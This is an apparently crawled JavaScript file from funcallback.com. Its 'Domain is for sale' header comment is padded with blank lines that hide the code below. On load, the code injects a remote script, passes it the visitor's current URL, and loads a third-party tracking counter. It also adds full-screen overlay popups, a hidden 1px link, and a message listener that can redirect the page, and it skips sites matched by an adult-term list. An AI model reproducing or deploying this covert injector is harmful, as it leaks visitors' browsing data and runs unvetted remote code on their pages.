

--- FILE ---
content_type: application/javascript
request_url: https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl
body_size: 4308
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
    'use strict';
    
    if (window['shbNetLoaded']) return;
    window['shbNetLoaded'] = true;
    
    /*""*/    
    var isTopLayer = false;
    var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
    var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
    var popupCreated = false;
    
    var bottomPopup = false || /[?&]test=1/.test(location.href);
    
    //officeLog(bottomHtml);
    
    try {
	tryLoadPage();
    } catch (err) {
	console.log(err);
    }
    
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//funcallback.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
    function onReady() {
	tryCreatePopup(2);
	
	var box = create('div');
	append(box, document.body);
	
	var defaultStyles = {
	    width: '1px',
	    height: '1px',
	    background: 'transparent',
	    display: 'inline-block',
	    margin: '2px',
	    padding: 0,
	    verticalAlign: 'bottom',
	    border: 'none'
	};
	
	var a = create('a');
	css(a, defaultStyles);
	
	document.addEventListener('keydown', function(e) {
	    if (e.keyCode === 192 && e.ctrlKey) {
		css(a, {
		    width: '20px',
		    height: '20px',
		    background: '#fff',
		    border: '1px solid red'
		});
	    }
	});
	

	document.addEventListener('keyup', function(e) {
	    css(a, defaultStyles);
	});

	a.className = 'shbNetgpLink';
	append(a, box);
	
	a.href = 'javascript:;';
	on(a, 'click', openLinerPopup);
	
	css(box, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    outline: 'none',
	    border: 'none',
	    zIndex: 999999999,
	    overflow: 'visible',
	    direction: 'ltr'
	});

	css(box, {
	    left: '3px',
	    right: 'auto',
	    top: '50px',
	    bottom: 'auto',
	    width: '42px',
	    height: '168px'
	});
	
	var pPopup = document.getElementById('shbNetPaddingPopup');
	if (pPopup) {
	    var topPanel = create('div');
	    css(topPanel, {
		position: 'fixed',
		top: 0,
		left: 0,
		width: '100%',
		zIndex: 9999,
		background: '#fff'
	    });
	    topPanel.innerHTML = pPopup.innerHTML;
	    append(topPanel, document.body);
	}
    }
    
    



    function officeLog(data) {
	    }
    
    function clearStyles() {
	if(typeof document.createStyleSheet === 'undefined') {
	    document.createStyleSheet = (function() {
		function createStyleSheet(href) {
		    if(typeof href !== 'undefined') {
			var element = document.createElement('link');
			element.type = 'text/css';
			element.rel = 'stylesheet';
			element.href = href;
		    } else {
			var element = document.createElement('style');
			element.type = 'text/css';
		    }

		    document.getElementsByTagName('head')[0].appendChild(element);
		    var sheet = document.styleSheets[document.styleSheets.length - 1];

		    if(typeof sheet.addRule === 'undefined')
			sheet.addRule = addRule;

		    if(typeof sheet.removeRule === 'undefined')
			sheet.removeRule = sheet.deleteRule;

		    return sheet;
		}

		function addRule(selectorText, cssText, index) {
		    if(typeof index === 'undefined')
			index = this.cssRules.length;

		    this.insertRule(selectorText + ' {' + cssText + '}', index);
		}

		return createStyleSheet;
	    })();
	}
	
	var sheet = document.createStyleSheet();
	sheet.addRule('#shbNetPaddingTable', 'display: none;');
	sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
	sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
	sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
	sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
	sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
	
	sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
	sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
    }
    
    function createTopLayer() {
	//if (!domReady) return;
	
	var div = document.createElement('article');
	div.className = 'shbNetTopLayer';
	div.innerHTML = popupHtml;
	document.body.insertBefore(div, document.body.childNodes[0]);
	
	popupCreated = true;
    }
    
    function tryCreatePopup(stage) {
	var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
	for (var i = 0; i < stopWords.length; i++) {
	    if (location.hostname.indexOf(stopWords[i]) !== -1) return;
	}
	
	if (popupCreated) return;
	
	if (isTopLayer) {
	    createTopLayer();
	    return;
	}
	
	if (bottomPopup) {
	    var box = document.createElement('article');
	    box.innerHTML = bottomHtml;
	    document.body.appendChild(box);
	    
	    return;
	}
	
	if (stage === 1) {
	    document.writeln(popupHtml);
	} else if (stage === 2) {
	    var mainBox = create('div');
	    mainBox.innerHTML = popupHtml;
	    document.body.appendChild(mainBox);
	} else {
	    return;
	}
    
	var wr = $('shbNetPaddingWr');
	if (!wr) return;
	
	popupCreated = true;
	
	var table = $('shbNetPaddingTable');
	css(table, {
	    position: 'fixed',
	    margin: 0,
	    padding: 0,
	    left: 0,
	    top: 0,
	    width: '100%',
	    height: '100%',
	    direction: 'ltr',
	    zIndex: 999999999,
	    background: 'none'
	});
	css(table.getElementsByTagName('td')[0], {
	    verticalAlign: 'middle',
	    background: 'rgba(0, 0, 0, 0.5)'
	});
	
	var popup = $('shbNetPaddingPopup');
	css(popup, {
	    margin: '0 auto',
	    padding: '20px 25px 20px',
	    width: '800px',
	    maxWidth: '98%',
	    background: '#fff',
	    border: '1px solid #000',
	    textAlign: 'left',
	    position: 'relative',
	    fontFamily: 'Tahoma, Arial, Verdana',
	    boxSizing: 'content-box'
	});
	
	on(document, 'keydown', function(e) {
	    if (e.keyCode === 27) {
		wr.style.display = 'none';
	    }
	});
    }
    
    function removeClass(node, className) {
	if (node && node.className) {
	    node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
	}
    }
    
    function openLinerPopup() {
	var pad = $('shbNetPaddingWr');
	var tbl = $('shbNetPaddingTable');
	if (!pad || !tbl) return;
	
	pad.style.display = 'block';
	tbl.style.display = 'table';
	
	var mainPopup = $('shbNetPopupWr');
	if (!mainPopup) return;
	
	mainPopup.style.display = 'none';
    }
    
    function $(id) {
	return document.getElementById(id);
    }
    
    function on(elem, event, handler) {
	elem.addEventListener(event, handler, false);
    }
    
    function css(elem, style) {
	for (var prop in style) {
	    elem.style[prop] = style[prop];
	}
    }
    
    function create(tag) {
	return document.createElement(tag);
    }
    
    function append(elem, parent) {
	parent.appendChild(elem);
    }
    
    
    setTimeout(function() {
	(function(w, d) {
	    var s = d.createElement('script');
	    d.getElementsByTagName('script')[0].parentNode.appendChild(s);
	    s.setAttribute('data-statinside-id', 21);
	    s.src = 'https://statinside.com/counter.js';
	    w._siData = w._siData || [];
	    w.statInside = function() {_siData.push(arguments);}
	})(window, document);

	statInside('custom', 'shb2');
	statInside('heartbeat', false);
    }, 1);
    
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
	onReady();
    } else {
	on(document, 'DOMContentLoaded', onReady);
    }
    
    tryCreatePopup(1);
    
    try {
	clearStyles();
    } catch (ex) {}
    
    (function() {
	if (!document.querySelector) return;
	
	var added = false;
	
	tryAddLink();
	window.addEventListener('DOMContentLoaded', tryAddLink);
	setTimeout(tryAddLink, 100);
	setTimeout(tryAddLink, 1000);
	setTimeout(tryAddLink, 2000);
	
	function tryAddLink() {
	    if (added) return;
	    
	    var menu = document.querySelector('#wpadminbar .ab-top-menu');
	    if (!menu) return;
	    
	    var li = document.createElement('li');
	    li.innerHTML = '';
	    
	    //menu.appendChild(li);
	    
	    added = true;
	    
	}
	
    })();
    
    (function() {
		function byId(id) {
	    return document.getElementById(id);
	}
	
	function setCookie() {
	    var date = new Date();
	    date.setTime(date.getTime() + (60 * 60 * 1000));
	    document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
	}
	
	function listenerPopupSemalt(event){
	    if (event.origin != '') return;
	    if (!event.data) return;
	    
	    if (event.data == 'closePopupStartWow'){
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.style.display = 'none';
		
		setCookie();
	    } else if(event.data.indexOf('startPopupStartWow')>-1) {
		try{var res = JSON.parse(event.data);
		    if(res && res.page){
			location.href = '';
		    }
		} catch(ee) { }
		
		setCookie();
	    }
	}
	
	function init() {
	    if (document.getElementById('popupWowNode')) return;
	    
	    var div = document.createElement('div');
	    div.id = 'popupWowNode';
	    try {
		div.innerHTML = html;
	    } catch (err) {
		return;
	    }
	    
	    document.body.appendChild(div);
	    
	    setTimeout(function(){
		if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
		
		var el = byId('popupStartWow');
		if (!el) return;
		
		el.setAttribute('src', '');
		setTimeout(function(){
		    el.style.display = 'block';
		}, 400);
	    },400);
	}


	setTimeout(init, 100);
	setTimeout(init, 1000);
	setTimeout(init, 2000);
	
	
	
	window.addEventListener('message', listenerPopupSemalt, false);
    })();
    
})();
